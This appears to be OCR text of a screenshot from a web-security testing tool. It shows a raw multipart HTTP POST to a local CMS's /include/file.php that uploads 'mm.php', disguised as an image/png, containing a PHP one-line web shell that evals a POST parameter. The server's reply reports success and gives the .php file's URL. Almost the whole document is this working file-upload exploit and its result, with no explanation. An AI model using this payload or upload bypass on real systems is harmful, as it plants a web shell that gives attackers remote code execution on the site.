 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /include/file.php HTTP/1.1
2 Host ? : 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 X-Requested-With: XMLHttpRequest
6 Origin: http://127.0.0.1
7 Accept: application/json, text/javascript, */*; q=0.01
8 Cookie: X8Kk_2132_logintime=1713010988; X8Kk_2132_saltkey=sb50OXyE;
X8Kk_2132_lastvisit=1713007324; XDEBUG_SESSION=PHPSTORM;
admin_hkcms_lang=zh-cn; index_hkcms_lang=zh-cn;
HKCMSSESSID=e0594fc037c66b2dcc477b032c98de35;
PHPSESSID=jbl3he9k1riq937d993fc7luhi;
admin_token=32cffj4RQkD5uVfTy3J25h8COeBWUDMFyPZMgE%2BSw2eAI1O%2FgJsuTSHq0vIvSxs
REnWeNg59eXDvZU%2F6gdzPT3acrQ
9 Content-Type: multipart/form-data;
boundary=---------------------------207262699182048909098055515
10 Sec-Fetch-Mode: cors
11 Accept-Encoding: gzip, deflate, br
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Site: same-origin
14 Referer: http://127.0.0.1/apply/
15 Content-Length auto : 237
16
17 -----------------------------207262699182048909098055515
18 Content-Disposition: form-data; name="file"; filename="mm.php"
19 Content-Type: image/png
20
21 <?php eval($_POST[1]);?>
22 -----------------------------207262699182048909098055515--
23
Responses 80bytes / 852ms 美化 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Mon, 06 May 2024 08:13:30 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Content-Type: application/json
6 Content-Length: 93
7
8 {
9 "code": "200",
10 "msg": "上传成功",
11 "url": "/files/upload/img_6638912b509c1.php"
12 }
13